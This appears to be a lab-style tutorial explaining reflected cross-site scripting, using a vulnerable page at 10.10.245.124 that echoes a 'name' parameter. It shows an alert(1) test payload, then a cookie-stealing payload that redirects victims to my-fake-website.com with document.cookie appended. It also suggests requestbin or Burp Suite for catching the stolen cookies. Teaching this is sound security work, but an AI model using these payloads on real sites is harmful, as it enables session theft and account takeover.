Description:
This type of XSS is called Reflected XSS because exploiting the vulnerability involves crafting a request containing embedded JavaScript that is reflected to the user who makes the request.
Attackers can use this functionality to craft a malicious URL. If the victim clicks on it, it can send them the victim's session token or cookie, causing them to take full control of the victim's account.It is also known as a non-perisitent attack as it occurs when a web-page is dynamically generated and displays a user-supplied value in the webpage. As there is a single request and response associated with it, it is also called First Order XSS.
For example : Let there be a website 10.10.245.124
It takes a paramater name in its query and displays it in the webpage without any sanitization.
http://10.10.245.124/?name=sorry+page+not+found

This displays "Sorry page not found" in the web-page.
Looking at the HTML source for the returned page, we can see that the application simply copies the value of the name parameter in the URL and inserts it into the error page template at the appropriate place.

This behavior of taking user-supplied input and inserting it into the HTML of response page, is one of the signatures of reflected XSS vulnerabilities and if no filtering/sanitization is performed, the application is certainly vulnerable.
Triggering Refleced XSS
If the above query is replaced with <script>alert(1)</script> and the server doesn't perform any input sanitization, this could trigger a Reflected XSS.
For Example : http://10.10.245.124/?name=<script>alert(1)</script>

Requesting this URL generates an HTML page that contains the following in place of the original message:

As you can see that replacing the value of the name paramater, with our crafted value is displayed in the web browser.
Now if I send you this URL http://10.10.245.124/<script>document.location="http://www.my-fake-website.com/"+document.cookie;</script>
Clicking on the link, will trigger a http request to my-fake-website.com and shall provide me with your cookie.
The payload used was, document.location = "http://www.my-fake-website.com/"+document.cookie;
NOTE : Its not mandatory to own a website to perform this attack. Tools like Burpsuite can help you with this, and even if you have a Public IP you can implement such an attack.You can even try this by registering in certain websites like requestbin, that can help you implement this.